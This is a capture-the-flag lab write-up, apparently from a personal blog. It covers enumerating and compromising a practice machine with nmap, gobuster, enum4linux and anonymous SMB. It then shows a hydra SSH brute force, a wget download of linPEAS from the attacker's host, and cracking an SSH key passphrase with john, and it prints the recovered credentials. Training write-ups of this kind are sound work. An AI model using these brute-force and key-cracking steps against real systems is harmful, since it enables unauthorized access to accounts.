This is a machine that allows you to practise web app hacking and privilege escalation
In these set of tasks you'll learn the following:
- brute forcing
- hash cracking
- service enumeration
- Linux Enumeration
Nmap Scanning
nmap -A -Pn -F -T4 10.10.231.147 -oN nmap_result.txt# Nmap 7.92 scan initiated Tue Aug 15 15:13:57 2023 as: nmap -A -Pn -F -T4 -oN nmap_result.txt 10.10.231.147
Nmap scan report for 10.10.231.147
Host is up (0.46s latency).
Not shown: 94 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
| ssh-hostkey:
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/15%OT=80%CT=7%CU=31614%PV=Y%DS=5%DC=T%G=Y%TM=64DBCEB
OS:8%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=104%TI=Z%CI=I%II=I%TS=8)SEQ(
OS:SP=FE%GCD=1%ISR=104%TI=Z%CI=I%TS=8)OPS(O1=M505ST11NW6%O2=M505ST11NW6%O3=
OS:M505NNT11NW6%O4=M505ST11NW6%O5=M505ST11NW6%O6=M505ST11)WIN(W1=68DF%W2=68
OS:DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN(R=Y%DF=Y%T=40%W=6903%O=M505NNSNW6
OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=
OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%
OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0
OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP
OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 5 hops
Service Info: Host: BASIC2
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2x00
| Domain name: x00
| FQDN: basic2
|_ System time: 2023-08-15T15:14:48-04:00
|_clock-skew: mean: 1h20m01s, deviation: 2h18m35s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2023-08-15T19:14:48
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 541.31 ms 10.17.0.1
2 ... 4
5 598.08 ms 10.10.231.147
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 15 15:15:04 2023 -- 1 IP address (1 host up) scanned in 67.67 secondsWeb Application Directory Scan
gobuster dir -u http://10.10.231.147/ -w /home/kali/Downloads/SecLists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
Enumerating the target machine
enum4linux -a [remote_host]
smbclient //10.10.209.167/Anonymous
staff.txt contain two username jan and kay
Announcement to staff:
PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)
-KayBruteforce ssh with hydra
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.209.167 -t 10
Password found “armando”
ssh jan@<remote_host>First we will try to enumerate the target machine with linPeas
wget -r -np -nH --cut-dirs=0 -P /tmp/my_downloads http://10.17.11.201/linPeasdirectory download
we cannot read pass.bak at the moment but we can crack ssh key copy id_rsa key from .ssh folder and save it on your machine as id_rsa
locate ssh2john.py
/usr/share/ssh2john.py id_rsa > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txtcracked hash.txt : beeswax
kay : b??????x
now we can ssh into machine using kay's id_rsa
but we need to change its permissions firstchmod 600 id_rsassh -i id_rsa [email protected]now we can read pass.bak
cat pass.bak




Excellent blog here! Also your website loads up very fast! What web host are you using? Can I get your affiliate link to your host? I wish my web site loaded up as quickly as yours lol
thanks, bro I am using a free hosting provider InfinityFree, and the reason my website is loading fast beacause i am using Cloudflare as a proxy server which helps my website load up faster!